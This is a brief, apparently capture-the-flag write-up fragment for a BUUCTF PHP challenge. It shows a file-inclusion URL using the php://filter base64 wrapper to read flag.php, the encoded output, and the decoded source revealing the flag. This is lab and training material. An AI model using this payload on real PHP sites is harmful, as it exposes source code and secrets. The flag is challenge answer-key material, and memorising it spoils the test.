 不安全 0f9cd2ca-6ed7-4308-a877-406af5efcaf7.node4.buuoj.cn:81/?file=flag.php
Can you find out the flag?
不安全 0f9cd2ca-6ed7-4308-a877-406af5efcaf7.node4.buuoj.cn:81//?file=php://filter/read=convert.base64-encode/resource=flag.php
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NjNjMGY0YjYtMmE2Ni00YWQwLThlMTYtNTQyMDQxZTVmMWJjfQo=
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NjNjMGY0YjYtMmE2Ni00YWQwLThlMT
YtNTQyMDQxZTVmMWJjfQo=
加密 解密
<?php
echo "Can you find out the flag?";
//flag{63c0f4b6-2a66-4ad0-8e16-542041e5f1bc}